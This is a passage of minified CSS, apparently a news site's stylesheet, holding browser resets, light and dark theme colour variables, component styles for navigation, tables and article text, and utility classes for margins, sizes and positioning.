option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:currentColor}@supports (color:color-mix(in lab,red,red)){::placeholder{color:color-mix(in oklab,currentcolor 50%,transparent)}}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit,::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-millisecond-field,::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}::-webkit-calendar-picker-indicator{line-height:1}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){appearance:button}::file-selector-button{appearance:button}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}*,::backdrop,:after,:before{border-color:var(--color-gray-200,currentColor)}::file-selector-button{border-color:var(--color-gray-200,currentColor)}:root{--background:0 0% 100%;--foreground:0 0% 3.9%;--card:0 0% 100%;--card-foreground:0 0% 3.9%;--popover:0 0% 100%;--popover-foreground:0 0% 3.9%;--primary:0 0% 9%;--primary-foreground:0 0% 98%;--secondary:0 0% 96.1%;--secondary-foreground:0 0% 9%;--muted:0 0% 96.1%;--muted-foreground:0 0% 45.1%;--accent:0 0% 96.1%;--accent-foreground:0 0% 9%;--destructive:0 84.2% 60.2%;--destructive-foreground:0 0% 98%;--border:0 0% 89.8%;--input:0 0% 89.8%;--ring:0 0% 3.9%;--chart-1:12 76% 61%;--chart-2:173 58% 39%;--chart-3:197 37% 24%;--chart-4:43 74% 66%;--chart-5:27 87% 67%;--radius:.5rem;--sidebar-background:0 0% 98%;--sidebar-foreground:240 5.3% 26.1%;--sidebar-primary:240 5.9% 10%;--sidebar-primary-foreground:0 0% 98%;--sidebar-accent:240 4.8% 95.9%;--sidebar-accent-foreground:240 5.9% 10%;--sidebar-border:220 13% 91%;--sidebar-ring:217.2 91.2% 59.8%}.dark{--background:0 0% 3.9%;--foreground:0 0% 98%;--card:0 0% 3.9%;--card-foreground:0 0% 98%;--popover:0 0% 3.9%;--popover-foreground:0 0% 98%;--primary:0 0% 98%;--primary-foreground:0 0% 9%;--secondary:0 0% 14.9%;--secondary-foreground:0 0% 98%;--muted:0 0% 14.9%;--muted-foreground:0 0% 63.9%;--accent:0 0% 14.9%;--accent-foreground:0 0% 98%;--destructive:0 62.8% 30.6%;--destructive-foreground:0 0% 98%;--border:0 0% 14.9%;--input:0 0% 14.9%;--ring:0 0% 83.1%;--chart-1:220 70% 50%;--chart-2:160 60% 45%;--chart-3:30 80% 55%;--chart-4:280 65% 60%;--chart-5:340 75% 55%;--sidebar-background:240 5.9% 10%;--sidebar-foreground:240 4.8% 95.9%;--sidebar-primary:224.3 76.3% 48%;--sidebar-primary-foreground:0 0% 100%;--sidebar-accent:240 3.7% 15.9%;--sidebar-accent-foreground:240 4.8% 95.9%;--sidebar-border:240 3.7% 15.9%;--sidebar-ring:217.2 91.2% 59.8%}*{border-color:var(--color-border)}body{background-color:var(--color-background);color:var(--color-foreground)}}@layer components{.ul-2-columns{column-count:2;column-gap:2rem}@media (max-width:768px){.ul-2-columns{column-count:1}}.dropdown-label{color:#fff;cursor:pointer;white-space:nowrap;padding:28px 18px;line-height:1;position:relative}.dropdown-label svg{color:#fff;width:13px;height:13px;transition:none;position:absolute;top:40%;right:0}.dropdown-label:hover{background:var(--color-royal-purple-1100)}.dropdown-label:hover,.dropdown-label:hover svg{color:var(--color-gold-600)}.topnav-wrapper{width:100%;max-width:1280px;margin:auto}@media (max-width:768px){.topnav-wrapper{height:100%!important;padding:0!important}}.topnav-picks{background:var(--color-magenta-700);border-color:var(--color-magenta-700);height:36px;font-weight:700;box-shadow:2px 2px 12px #00000029}.topnav-picks:hover{background-color:var(--color-magenta-600)}.topnav-picks a{color:#fff;padding:20px}.dropdown .submenu{background:var(--color-royal-purple-1100);border-top:1px solid var(--color-royal-purple-700);visibility:hidden;width:100%;transition-delay:.4s;display:flex;position:absolute;top:72px;left:0}.dropdown .submenu a:hover{color:var(--color-gold-600)}.dropdown:hover .submenu{visibility:visible;transition-delay:.4s}.dropdown:focus-within .submenu{visibility:visible;transition-delay:0s}.search-box{margin:0 -24px}.search-box input{appearance:none;height:60px}.search-box .ticker-input-results{color:#000;width:auto;top:60px;left:0}.content-container p.caption{text-transform:uppercase;font-size:.75rem;line-height:2}.interad{justify-content:center;display:flex}.video-wrapper{height:0;padding-top:25px;padding-bottom:56.25%;position:relative}.video-wrapper embed,.video-wrapper iframe,.video-wrapper object{width:100%;height:100%;position:absolute;top:0;left:0}@media (min-width:1024px){.foolcom-grid-content-sidebar{grid-gap:2rem;grid-template-columns:minmax(0,880px) minmax(300px,1fr);justify-content:space-between;gap:2rem;display:grid}}@media (min-width:1280px){.foolcom-grid-content-sidebar{gap:80px}}@media (min-width:1024px){.foolcom-grid-toc-content-sidebar{grid-gap:2rem;grid-template-columns:148px minmax(0,768px) 300px;justify-content:space-between;gap:2rem;display:grid}}.foolcom-grid-toc-content{max-width:1060px;margin-left:auto;margin-right:auto}@media (min-width:1024px){.foolcom-grid-toc-content{grid-template-columns:240px minmax(0,1fr);justify-content:space-between;gap:32px;display:grid}}.foolcom-grid-content-only{max-width:880px;margin-left:auto;margin-right:auto}.shadow-card{box-shadow:4px 4px 10px #0000001a}@media (min-width:768px){.leaderboard-container{min-height:139px}}h3{font-size:1.75rem}.block-paragraph,.wagtail-block{margin-bottom:2rem}.block-hub_pages p{color:var(--color-gray-700);margin-bottom:0;font-size:.875rem;line-height:1.3}.block-callout p,.block-content_cards li,.block-content_cards p{color:var(--color-gray-800);font-size:14px;line-height:18px}.block-callout p,.block-content_cards p:last-of-type{margin-bottom:0}.block-table{border:1px solid var(--color-gray-300);box-sizing:border-box;background:#fff;margin-bottom:2rem;font-size:.875rem;line-height:1.3;overflow-x:auto;box-shadow:4px 4px 10px #0000001a}@media (max-width:768px){.block-table{overflow-y:auto}}.block-table .table table{width:100%}.block-table .caption{border-top:1px solid var(--color-gray-300);caption-side:bottom;color:gray;text-align:right;padding:2px 7px;font-size:.75rem;font-style:italic}.block-table th{background-color:var(--color-gray-100);text-transform:uppercase}.block-table thead{border-bottom:1px solid var(--color-gray-300)}.block-table thead th{color:var(--color-gray-1100);text-align:left;padding:23px 25px}@media (max-width:768px){.block-table thead th{white-space:nowrap}}.block-table thead.thin th{padding:18px 20px}.block-table tbody tr:first-child th:first-child{border-bottom:2px solid var(--color-gray-1100)}.block-table thead+tbody tr:first-child th:first-child{border-bottom:1px solid var(--color-gray-300);border-top:2px solid var(--color-gray-1100)}.block-table tbody th{color:var(--color-gray-1100);text-align:left}.block-table tbody td,.block-table tbody th{border-bottom:1px solid var(--color-gray-300);vertical-align:top;padding:13px 25px}.block-table tbody td{color:var(--color-gray-800)}.block-table tbody tr:last-of-type td,.block-table tbody tr:last-of-type th{border-bottom:none}.block-table tbody.thin td,.block-table tbody.thin th{padding:13px 20px}.block-embed,.block-youtube_nocookie{margin-bottom:2rem}.responsive-object{position:relative}.responsive-object embed,.responsive-object iframe,.responsive-object object{width:100%;height:100%;position:absolute;top:0;left:0}.block-image{text-align:center}.block-image .img-with-caption{margin:0 auto;display:inline-block}.block-image div,.block-image p{text-align:left}.richtext-image.right{float:right;max-width:25%;margin:1rem 0 1rem 1rem}.richtext-image.left{float:left;max-width:25%;margin:1rem 1rem 1rem 0}.qna .collapsed-icon{display:block}.qna .expanded-icon,.qna .qna-content,.qna.expanded .collapsed-icon{display:none}.qna.expanded .expanded-icon,.qna.expanded .qna-content{display:block}.qna.expanded .qna-content h4{font-family:inherit}.qna.expanded{border-bottom:1px solid var(--color-gray-400)}.qna.expanded .qna-header.hub-expertqa{border-bottom-style:dashed}.qna.expanded .qna-header.hub-faq{border-bottom:none}.qna:first-of-type .qna-header{border-top-width:1px}.qna .qna-header{cursor:pointer}.qna .qna-header h3{color:#1c1d20;margin:0;font-size:24px}.qna .qna-header:hover h3,.qna .qna-header:hover svg{color:var(--color-cyan-700)}.rich-text ol,.rich-text ul{margin-left:0;padding-left:0}.rich-text ol,.rich-text p,.rich-text ul{margin-bottom:1.5rem;font-size:1.125rem;line-height:2rem}.rich-text ol{padding-left:2.25rem;list-style-type:decimal}.rich-text ul{padding-left:1.75rem;list-style-type:disc}.rich-text li{margin-bottom:1rem}.rich-text li:last-child{margin-bottom:0}.rich-text h2{margin-bottom:1.5rem;font-size:2.75rem;font-weight:500;line-height:3rem}.rich-text h3{margin-bottom:1.2rem;font-size:2rem;font-weight:500;line-height:2.5rem}.rich-text h4{margin-bottom:1rem;font-size:1.375rem;font-weight:500;line-height:1.625rem}.article-body{color:var(--color-gray-1100)}.article-body a{color:var(--color-cyan-900)}.article-body a:hover{color:var(--color-cyan-800)}.article-body ul.errorlist{color:var(--color-red-900)}.article-body ol,.article-body p,.article-body ul{color:var(--color-gray-1100)}.article-body h2{color:#1c1d20;font-size:1.5rem;font-weight:700}.article-body h3{color:var(--color-gray-1100);font-size:1.25rem;font-weight:500;line-height:1.2}.article-body p.caption{color:var(--color-gray-800);font-size:.8rem}.article-body .qna-header p{margin-bottom:0}.article-body ul{padding-left:1.75rem;list-style-type:disc}.article-body ol{list-style-type:decimal}.article-body ol,.article-body p,.article-body ul{color:#1c1d20;margin-bottom:1.5rem;font-size:1.125rem;line-height:2rem;list-style-position:outside}.article-body ol,.article-body ul{margin-left:0;padding-left:30px}.article-body li{margin-bottom:1rem}.article-body img:not([src*="media.ycharts.com"]){width:100%;max-width:100%;height:auto}.article-body img[src*="media.ycharts.com"]{width:100%;height:auto}.tickerpage_pitch h2{font-size:22px}.tickerpage_pitch h3{font-size:18px}.portable-module{margin-bottom:2rem}.portable-module p{margin-bottom:1rem;font-size:1rem;line-height:1.5}.portable-module ul{margin-bottom:1rem;padding-left:1.5rem}.portable-module li{margin-bottom:0;font-size:1rem}.portable-module h2{font-size:.875rem;font-weight:700}.portable-module p.text-10.italic{margin-bottom:.25rem;font-size:10px;font-style:italic;line-height:1.5}.image .imgR{float:right;width:240px;padding-top:3rem}.article-body-promobox ol,.article-body-promobox p,.article-body-promobox ul{color:var(--color-gray-900)}}@layer utilities{.pointer-events-auto{pointer-events:auto}.pointer-events-none{pointer-events:none}.collapse{visibility:collapse}.invisible{visibility:hidden}.visible{visibility:visible}.sr-only{clip-path:inset(50%);white-space:nowrap;border-width:0;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden}.absolute,.sr-only{position:absolute}.fixed{position:fixed}.relative{position:relative}.static{position:static}.sticky{position:sticky}.inset-0{inset:calc(var(--spacing)*0)}.inset-y-0{inset-block:calc(var(--spacing)*0)}.-top-\[13\%\]{top:-13%}.top-0{top:calc(var(--spacing)*0)}.top-1{top:calc(var(--spacing)*1)}.top-1\/2{top:50%}.top-2{top:calc(var(--spacing)*2)}.top-4{top:calc(var(--spacing)*4)}.top-\[41px\]{top:41px}.top-\[50\%\]{top:50%}.top-\[51px\]{top:51px}.top-\[60px\]{top:60px}.top-\[85px\]{top:85px}.top-\[99px\]{top:99px}.top-\[130\%\]{top:130%}.top-\[152px\]{top:152px}.top-\[165px\]{top:165px}.top-full{top:100%}.-right-\[65px\]{right:-65px}.right-0{right:calc(var(--spacing)*0)}.right-2{right:calc(var(--spacing)*2)}.right-4{right:calc(var(--spacing)*4)}.right-6{right:calc(var(--spacing)*6)}.right-\[-30px\]{right:-30px}.right-\[12px\]{right:12px}.right-\[16px\]{right:16px}.right-\[36px\]{right:36px}.bottom-0{bottom:calc(var(--spacing)*0)}.bottom-4{bottom:calc(var(--spacing)*4)}.bottom-6{bottom:calc(var(--spacing)*6)}.bottom-\[28px\]{bottom:28px}.-left-\[65px\]{left:-65px}.left-0{left:calc(var(--spacing)*0)}.left-1\/2{left:50%}.left-2{left:calc(var(--spacing)*2)}.left-5{left:calc(var(--spacing)*5)}.left-6{left:calc(var(--spacing)*6)}.left-\[-30px\]{left:-30px}.left-\[50\%\]{left:50%}.isolate{isolation:isolate}.-z-1{z-index:calc(1*-1)}.z-0{z-index:0}.z-10{z-index:10}.z-20{z-index:20}.z-40{z-index:40}.z-50{z-index:50}.z-1000{z-index:1000}.z-1001{z-index:1001}.z-\[1000\]{z-index:1000}.z-\[1001\]{z-index:1001}.z-\[1002\]{z-index:1002}.z-\[9999\]{z-index:9999}.col-1{grid-column:1}.col-span-2{grid-column:span 2/span 2}.col-span-12{grid-column:span 12/span 12}.col-start-1{grid-column-start:1}.col-start-2{grid-column-start:2}.col-start-3{grid-column-start:3}.col-start-4{grid-column-start:4}.col-end-2{grid-column-end:2}.col-end-3{grid-column-end:3}.col-end-4{grid-column-end:4}.col-end-6{grid-column-end:6}.row-start-1{grid-row-start:1}.row-start-2{grid-row-start:2}.row-start-3{grid-row-start:3}.row-start-4{grid-row-start:4}.row-start-5{grid-row-start:5}.row-end-2{grid-row-end:2}.row-end-3{grid-row-end:3}.row-end-4{grid-row-end:4}.row-end-5{grid-row-end:5}.row-end-6{grid-row-end:6}.float-left{float:left}.float-right{float:right}.clear-both{clear:both}.container{width:100%}@media (min-width:40rem){.container{max-width:40rem}}@media (min-width:48rem){.container{max-width:48rem}}@media (min-width:64rem){.container{max-width:64rem}}@media (min-width:80rem){.container{max-width:80rem}}@media (min-width:96rem){.container{max-width:96rem}}.m-0{margin:calc(var(--spacing)*0)}.m-1\.5{margin:calc(var(--spacing)*1.5)}.m-2{margin:calc(var(--spacing)*2)}.m-4{margin:calc(var(--spacing)*4)}.m-6{margin:calc(var(--spacing)*6)}.m-\[0px\]{margin:0}.m-auto{margin:auto}.-mx-1{margin-inline:calc(var(--spacing)*-1)}.-mx-6{margin-inline:calc(var(--spacing)*-6)}.-mx-\[24px\]{margin-inline:-24px}.mx-1{margin-inline:calc(var(--spacing)*1)}.mx-2{margin-inline:calc(var(--spacing)*2)}.mx-4{margin-inline:calc(var(--spacing)*4)}.mx-5{margin-inline:calc(var(--spacing)*5)}.mx-6{margin-inline:calc(var(--spacing)*6)}.mx-7{margin-inline:calc(var(--spacing)*7)}.mx-8{margin-inline:calc(var(--spacing)*8)}.mx-\[4px\]{margin-inline:4px}.mx-\[16px\]{margin-inline:16px}.mx-\[24px\]{margin-inline:24px}.mx-auto{margin-inline:auto}.-my-5{margin-block:calc(var(--spacing)*-5)}.-my-7{margin-block:calc(var(--spacing)*-7)}.my-0{margin-block:calc(var(--spacing)*0)}.my-1{margin-block:calc(var(--spacing)*1)}.my-1\.5{margin-block:calc(var(--spacing)*1.5)}.my-2{margin-block:calc(var(--spacing)*2)}.my-3{margin-block:calc(var(--spacing)*3)}.my-3\.5{margin-block:calc(var(--spacing)*3.5)}.my-4{margin-block:calc(var(--spacing)*4)}.my-5{margin-block:calc(var(--spacing)*5)}.my-6{margin-block:calc(var(--spacing)*6)}.my-8{margin-block:calc(var(--spacing)*8)}.my-9{margin-block:calc(var(--spacing)*9)}.my-12{margin-block:calc(var(--spacing)*12)}.my-16{margin-block:calc(var(--spacing)*16)}.my-\[8px\]{margin-block:8px}.my-\[12px\]{margin-block:12px}.my-\[14px\]{margin-block:14px}.my-\[16px\]{margin-block:16px}.my-\[20px\]{margin-block:20px}.my-\[22px\]{margin-block:22px}.my-\[24px\]{margin-block:24px}.my-\[32px\]{margin-block:32px}.my-\[48px\]{margin-block:48px}.my-auto{margin-block:auto}.-mt-2{margin-top:calc(var(--spacing)*-2)}.-mt-4{margin-top:calc(var(--spacing)*-4)}.-mt-8{margin-top:calc(var(--spacing)*-8)}.-mt-\[16px\]{margin-top:-16px}.-mt-\[90px\]{margin-top:-90px}.mt-0{margin-top:calc(var(--spacing)*0)}.mt-0\.5{margin-top:calc(var(--spacing)*.5)}.mt-1{margin-top:calc(var(--spacing)*1)}.mt-1\.5{margin-top:calc(var(--spacing)*1.5)}.mt-2{margin-top:calc(var(--spacing)*2)}.mt-2\.5{margin-top:calc(var(--spacing)*2.5)}.mt-3{margin-top:calc(var(--spacing)*3)}.mt-4{margin-top:calc(var(--spacing)*4)}.mt-5{margin-top:calc(var(--spacing)*5)}.mt-6{margin-top:calc(var(--spacing)*6)}.mt-8{margin-top:calc(var(--spacing)*8)}.mt-9{margin-top:calc(var(--spacing)*9)}.mt-10{margin-top:calc(var(--spacing)*10)}.mt-12{margin-top:calc(var(--spacing)*12)}.mt-\[0px\]{margin-top:0}.mt-\[4px\]{margin-top:4px}.mt-\[5px\]{margin-top:5px}.mt-\[6px\]{margin-top:6px}.mt-\[8px\]{margin-top:8px}.mt-\[10px\]{margin-top:10px}.mt-\[12px\]{margin-top:12px}.mt-\[16px\]{margin-top:16px}.mt-\[20px\]{margin-top:20px}.mt-\[24px\]{margin-top:24px}.mt-\[28px\]{margin-top:28px}.mt-\[32px\]{margin-top:32px}.mt-\[40px\]{margin-top:40px}.mt-\[48px\]{margin-top:48px}.mt-\[60px\]{margin-top:60px}.mt-\[90px\]{margin-top:90px}.mt-\[120px\]{margin-top:120px}.mt-auto{margin-top:auto}.-mr-3{margin-right:calc(var(--spacing)*-3)}.-mr-\[40px\]{margin-right:-40px}.mr-0\!{margin-right:calc(var(--spacing)*0)!important}.mr-1{margin-right:calc(var(--spacing)*1)}.mr-2{margin-right:calc(var(--spacing)*2)}.mr-2\.5{margin-right:calc(var(--spacing)*2.5)}.mr-3{margin-right:calc(var(--spacing)*3)}.mr-4{margin-right:calc(var(--spacing)*4)}.mr-6{margin-right:calc(var(--spacing)*6)}.mr-8{margin-right:calc(var(--spacing)*8)}.mr-16{margin-right:calc(var(--spacing)*16)}.mr-\[8px\]{margin-right:8px}.mr-\[12px\]{margin-right:12px}.mr-\[24px\]{margin-right:24px}.mr-auto{margin-right:auto}.-mb-470{margin-bottom:calc(var(--spacing)*-470)}.-mb-\[16px\]{margin-bottom:-16px}.mb-0{margin-bottom:calc(var(--spacing)*0)}.mb-0\.5{margin-bottom:calc(var(--spacing)*.5)}.mb-1{margin-bottom:calc(var(--spacing)*1)}.mb-1\.5{margin-bottom:calc(var(--spacing)*1.5)}.mb-2{margin-bottom:calc(var(--spacing)*2)}.mb-2\.5{margin-bottom:calc(var(--spacing)*2.5)}.mb-3{margin-bottom:calc(var(--spacing)*3)}.mb-4{margin-bottom:calc(var(--spacing)*4)}.mb-5{margin-bottom:calc(var(--spacing)*5)}.mb-6{margin-bottom:calc(var(--spacing)*6)}.mb-7{margin-bottom:calc(var(--spacing)*7)}.mb-8{margin-bottom:calc(var(--spacing)*8)}.mb-9{margin-bottom:calc(var(--spacing)*9)}.mb-10{margin-bottom:calc(var(--spacing)*10)}.mb-12{margin-bottom:calc(var(--spacing)*12)}.mb-15{margin-bottom:calc(var(--spacing)*15)}.mb-16{margin-bottom:calc(var(--spacing)*16)}.mb-60{margin-bottom:calc(var(--spacing)*60)}.mb-64{margin-bottom:calc(var(--spacing)*64)}.mb-\[0px\]{margin-bottom:0}.mb-\[2px\]{margin-bottom:2px}.mb-\[4px\]{margin-bottom:4px}.mb-\[6px\]{margin-bottom:6px}.mb-\[8px\]{margin-bottom:8px}.mb-\[10px\]{margin-bottom:10px}.mb-\[12px\]{margin-bottom:12px}.mb-\[14px\]{margin-bottom:14px}.mb-\[16px\]{margin-bottom:16px}.mb-\[18px\]{margin-bottom:18px}.mb-\[20px\]{margin-bottom:20px}.mb-\[24px\]{margin-bottom:24px}.mb-\[26px\]{margin-bottom:26px}.mb-\[32px\]{margin-bottom:32px}.mb-\[36px\]{margin-bottom:36px}.mb-\[40px\]{margin-bottom:40px}.mb-\[48px\]{margin-bottom:48px}.mb-\[60px\]{margin-bottom:60px}.mb-\[64px\]{margin-bottom:64px}.mb-\[80px\]{margin-bottom:80px}.mb-\[160px\]{margin-bottom:160px}.ml-1{margin-left:calc(var(--spacing)*1)}.ml-2{margin-left:calc(var(--spacing)*2)}.ml-2\.5{margin-left:calc(var(--spacing)*2.5)}.ml-3{margin-left:calc(var(--spacing)*3)}.ml-5{margin-left:calc(var(--spacing)*5)}.ml-8{margin-left:calc(var(--spacing)*8)}.ml-\[8px\]{margin-left:8px}.ml-\[10px\]{margin-left:10px}.ml-\[16px\]{margin-left:16px}.ml-\[20px\]{margin-left:20px}.ml-auto{margin-left:auto}.block{display:block}.contents{display:contents}.flex{display:flex}.flex\!{display:flex!important}.flow-root{display:flow-root}.grid{display:grid}.hidden{display:none}.inline{display:inline}.inline-block{display:inline-block}.inline-flex{display:inline-flex}.inline-grid{display:inline-grid}.table{display:table}.aspect-479\/281{aspect-ratio:479/281}.aspect-\[16\/9\]{aspect-ratio:16/9}.aspect-\[985\/579\]{aspect-ratio:985/579}.aspect-square{aspect-ratio:1}.aspect-video{aspect-ratio:var(--aspect-video)}.size-4{width:calc(var(--spacing)*4);height:calc(var(--spacing)*4)}.size-5{width:calc(var(--spacing)*5);height:calc(var(--spacing)*5)}.size-7{width:calc(var(--spacing)*7);height:calc(var(--spacing)*7)}.size-16{width:calc(var(--spacing)*16);height:calc(var(--spacing)*16)}.size-\[136px\]{width:136px;height:136px}.h-0{height:calc(var(--spacing)*0)}.h-1{height:calc(var(--spacing)*1)}.h-2{height:calc(var(--spacing)*2)}.h-3{height:calc(var(--spacing)*3)}.h-3\.5{height:calc(var(--spacing)*3.5)}.h-4{height:calc(var(--spacing)*4)}.h-5{height:calc(var(--spacing)*5)}.h-6{height:calc(var(--spacing)*6)}.h-7{height:calc(var(--spacing)*7)}.h-8{height:calc(var(--spacing)*8)}.h-9{height:calc(var(--spacing)*9)}.h-10{height:calc(var(--spacing)*10)}.h-12{height:calc(var(--spacing)*12)}.h-13{height:calc(var(--spacing)*13)}.h-14{height:calc(var(--spacing)*14)}.h-16{height:calc(var(--spacing)*16)}.h-20{height:calc(var(--spacing)*20)}.h-24{height:calc(var(--spacing)*24)}.h-32{height:calc(var(--spacing)*32)}.h-40{height:calc(var(--spacing)*40)}.h-48{height:calc(var(--spacing)*48)}.h-60{height:calc(var(--spacing)*60)}.h-64{height:calc(var(--spacing)*64)}.h-80{height:calc(var(--spacing)*80)}.h-\[1px\]{height:1px}.h-\[3px\]{height:3px}.h-\[4px\]{height:4px}.h-\[12px\]{height:12px}.h-\[16px\]{height:16px}.h-\[18px\]{height:18px}.h-\[20px\]{height:20px}.h-\[24px\]{height:24px}.h-\[32px\]{height:32px}.h-\[38px\]{height:38px}.h-\[45px\]{height:45px}.h-\[48px\]{height:48px}.h-\[51px\]{height:51px}.h-\[52px\]{height:52px}.h-\[54px\]{height:54px}.h-\[60px\]{height:60px}.h-\[64px\]{height:64px}.h-\[65px\]{height:65px}.h-\[75px\]{height:75px}.h-\[78px\]{height:78px}.h-\[80px\]{height:80px}.h-\[160px\]{height:160px}.h-\[200px\]{height:200px}.h-\[300px\]{height:300px}.h-\[400px\]{height:400px}.h-\[calc\(100vh-99px\)\]{height:calc(100vh - 99px)}.h-\[var\(--radix-navigation-menu-viewport-height\)\]{height:var(--radix-navigation-menu-viewport-height)}.h-auto{height:auto}.h-full{height:100%}.h-min{height:min-content}.h-px{height:1px}.max-h-16{max-height:calc(var(--spacing)*16)}.max-h-28{max-height:calc(var(--spacing)*28)}.max-h-60{max-height:calc(var(--spacing)*60)}.max-h-80{max-height:calc(var(--spacing)*80)}.max-h-96{max-height:calc(var(--spacing)*96)}.max-h-\[25px\]{max-height:25px}.max-h-\[40px\]{max-height:40px}.max-h-\[85vh\]{max-height:85vh}.max-h-\[300px\]{max-height:300px}.min-h-\[36px\]{min-height:36px}.min-h-\[44px\]{min-height:44px}.min-h-\[50px\]{min-height:50px}.min-h-\[56px\]{min-height:56px}.min-h-\[60px\]{min-height:60px}.min-h-\[72px\]{min-height:72px}.min-h-\[200px\]{min-height:200px}.min-h-\[400px\]{min-height:400px}.min-h-full{min-height:100%}.min-h-screen{min-height:100vh}.w-0{width:calc(var(--spacing)*0)}.w-1\/2{width:50%}.w-1\/3{width:33.3333%}.w-1\/4{width:25%}.w-1\/5{width:20%}.w-1\/6{width:16.6667%}.w-2{width:calc(var(--spacing)*2)}.w-2\/3{width:66.6667%}.w-2\/5{width:40%}.w-2\/6{width:33.3333%}.w-3{width:calc(var(--spacing)*3)}.w-3\.5{width:calc(var(--spacing)*3.5)}.w-3\/4{width:75%}.w-3\/5{width:60%}.w-4{width:calc(var(--spacing)*4)}.w-4\/5{width:80%}.w-5{width:calc(var(--spacing)*5)}.w-5\/6{width:83.3333%}.w-6{width:calc(var(--spacing)*6)}.w-8{width:calc(var(--spacing)*8)}.w-10{width:calc(var(--spacing)*10)}.w-10\/12{width:83.3333%}.w-11\/12{width:91.6667%}.w-12{width:calc(var(--spacing)*12)}.w-16{width:calc(var(--spacing)*16)}.w-20{width:calc(var(--spacing)*20)}.w-24{width:calc(var(--spacing)*24)}.w-28{width:calc(var(--spacing)*28)}.w-32{width:calc(var(--spacing)*32)}.w-40{width:calc(var(--spacing)*40)}.w-48{width:calc(var(--spacing)*48)}.w-56{width:calc(var(--spacing)*56)}.w-64{width:calc(var(--spacing)*64)}.w-72{width:calc(var(--spacing)*72)}.w-80{width:calc(var(--spacing)*80)}.w-300{width:calc(var(--spacing)*300)}.w-\[12px\]{width:12px}.w-\[16px\]{width:16px}.w-\[18px\]{width:18px}.w-\[32px\]{width:32px}.w-\[40px\]{width:40px}.w-\[45px\]{width:45px}.w-\[47px\]{width:47px}.w-\[48px\]{width:48px}.w-\[80px\]{width:80px}.w-\[90px\]{width:90px}.w-\[90vw\]{width:90vw}.w-\[92px\]{width:92px}.w-\[100px\]{width:100px}.w-\[100vw\]{width:100vw}.w-\[120px\]{width:120px}.w-\[165px\]{width:165px}.w-\[200px\]{width:200px}.w-\[250px\]{width:250px}.w-\[304px\]{width:304px}.w-\[356px\]{width:356px}.w-\[calc\(100\%-130px\)\]{width:calc(100% - 130px)}.w-auto{width:auto}.w-full{width:100%}.w-max{width:max-content}.w-screen{width:100vw}.max-w-4xl{max-width:var(--container-4xl)}.max-w-7xl{max-width:var(--container-7xl)}.max-w-28{max-width:calc(var(--spacing)*28)}.max-w-240{max-width:calc(var(--spacing)*240)}.max-w-540{max-width:calc(var(--spacing)*540)}.max-w-740{max-width:calc(var(--spacing)*740)}.max-w-1280{max-width:calc(var(--spacing)*1280)}.max-w-\[147px\]{max-width:147px}.max-w-\[200px\]{max-width:200px}.max-w-\[210px\]{max-width:210px}.max-w-\[261px\]{max-width:261px}.max-w-\[300px\]{max-width:300px}.max-w-\[312px\]{max-width:312px}.max-w-\[320px\]{max-width:320px}.max-w-\[540px\]{max-width:540px}.max-w-\[600px\]{max-width:600px}.max-w-\[602px\]{max-width:602px}.max-w-\[650px\]{max-width:650px}.max-w-\[740px\]{max-width:740px}.max-w-\[800px\]{max-width:800px}.max-w-\[880px\]{max-width:880px}.max-w-\[960px\]{max-width:960px}.max-w-\[1180px\]{max-width:1180px}.max-w-\[1280px\]{max-width:1280px}.max-w-\[1290px\]{max-width:1290px}.max-w-\[calc\(100\%-2rem\)\]{max-width:calc(100% - 2rem)}.max-w-full{max-width:100%}.max-w-md{max-width:var(--container-md)}.max-w-none{max-width:none}.max-w-sm{max-width:var(--container-sm)}.max-w-xs{max-width:var(--container-xs)}.min-w-0{min-width:calc(var(--spacing)*0)}.min-w-\[8rem\]{min-width:8rem}.min-w-\[60px\]{min-width:60px}.min-w-\[120px\]{min-width:120px}.min-w-\[180px\]{min-width:180px}.min-w-\[220px\]{min-width:220px}.min-w-\[250px\]{min-width:250px}.min-w-\[300px\]{min-width:300px}.min-w-\[350px\]{min-width:350px}.min-w-\[600px\]{min-width:600px}.min-w-full{min-width:100%}.flex-1{flex:1}.flex-none{flex:none}.flex-shrink{flex-shrink:1}.flex-shrink-0{flex-shrink:0}.flex-shrink-1{flex-shrink:1}.shrink-0{flex-shrink:0}.flex-grow,.grow{flex-grow:1}.table-fixed{table-layout:fixed}.caption-bottom{caption-side:bottom}.border-collapse{border-collapse:collapse}.origin-\(--radix-popover-content-transform-origin\){transform-origin:var(--radix-popover-content-transform-origin)}.origin-\[top_center\]{transform-origin:top}.-translate-x-1\/2{--tw-translate-x:calc(calc(1/2*100%)*-1)}.-translate-x-1\/2,.translate-x-\[-50\%\]{translate:var(--tw-translate-x)var(--tw-translate-y)}.translate-x-\[-50\%\]{--tw-translate-x:-50%}.-translate-y-1\/2{--tw-translate-y:calc(calc(1/2*100%)*-1)}.-translate-y-1\/2,.translate-y-\[-50\%\]{translate:var(--tw-translate-x)var(--tw-translate-y)}.translate-y-\[-50\%\]{--tw-translate-y:-50%}.rotate-0{rotate:none}.rotate-12{rotate:12deg}.rotate-180{rotate:180deg}.transform{transform:var(--tw-rotate-x,)var(--tw-rotate-y,)var(--tw-rotate-z,)var(--tw-skew-x,)var(--tw-skew-y,)}.animate-pulse{animation:var(--animate-pulse)}.animate-spin{animation:var(--animate-spin)}.cursor-default{cursor:default}.cursor-not-allowed{cursor:not-allowed}.cursor-pointer{cursor:pointer}.cursor-text{cursor:text}.resize{resize:both}.scroll-mt-28{scroll-margin-top:calc(var(--spacing)*28)}.scroll-py-1{scroll-padding-block:calc(var(--spacing)*1)}.list-inside{list-style-position:inside}.list-outside{list-style-position:outside}.list-disc{list-style-type:disc}.list-none{list-style-type:none}.appearance-none{appearance:none}.grid-flow-col{grid-auto-flow:column}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1